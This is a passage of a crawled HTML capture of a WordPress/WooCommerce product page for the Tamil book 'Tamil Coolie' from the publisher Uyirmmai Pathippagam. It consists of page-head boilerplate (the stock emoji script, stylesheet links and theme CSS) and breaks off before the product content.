

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uyirmmaibooks.com/product/tamil-coolie/
body_size: 27160
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://uyirmmaibooks.com/xmlrpc.php">

<title>தமிழ்க் கூலி &#8211; Uyirmmai Pathippagam</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Uyirmmai Pathippagam &raquo; Feed" href="https://uyirmmaibooks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uyirmmai Pathippagam &raquo; Comments Feed" href="https://uyirmmaibooks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uyirmmai Pathippagam &raquo; தமிழ்க் கூலி Comments Feed" href="https://uyirmmaibooks.com/product/tamil-coolie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uyirmmaibooks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uyirmmaibooks.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://uyirmmaibooks.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=2.5.1' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #0a0a0a;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #0a0a0a;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #f3e500;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #dacc00;
					background-color: #dacc00;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #0a0a0a;
					background-color: #f3e500;
					border-color: #f3e500;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #0a0a0a;
					background-color: #dacc00;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1,
				.wp-block-cover .wp-block-cover__inner-container h2,
				.wp-block-cover .wp-block-cover__inner-container h3,
				.wp-block-cover .wp-block-cover__inner-container h4,
				.wp-block-cover .wp-block-cover__inner-container h5,
				.wp-block-cover .wp-block-cover__inner-container h6 {
					color: #000000;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://uyirmmaibooks.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css' href='https://uyirmmaibooks.com/wp-content/plugins/mmenu/css/mmenu.css?ver=5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://uyirmmaibooks.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://uyirmmaibooks.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://uyirmmaibooks.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.38' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://uyirmmaibooks.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://uyirmmaibooks.com/wp-content/themes/storefront/style.css?ver=2.5.1' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			.site-footer .storefront-handheld-footer-bar a:not(.button),
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #ffffff;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #ffffff;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #bb1919;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #ffffff;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #ffffff;
			}

			h1, h2, h3, h4, h5, h6 {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #623a1d;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #623a1d;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #f3e500;
				border-color: #f3e500;
				color: #0a0a0a;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #dacc00;
				border-color: #dacc00;
				color: #0a0a0a;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #1c1c1c;
				color: #ffffff;
			}

			.site-footer a:not(.button) {
				color: #ffffff;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6 {
				color: #ffffff;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #ffffff;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #ac0a0a;
				}

				.site-header {
					border-bottom-color: #ac0a0a;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://uyirmmaibooks.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,600,700,900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://uyirmmaibooks.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=2.5.1' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #ffffff;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #ffffff;
				color: #bb1919;
				border-color: #bb1919;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #623a1d;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #623a1d;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #623a1d;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #f3e500;
				color: #0a0a0a;
			}

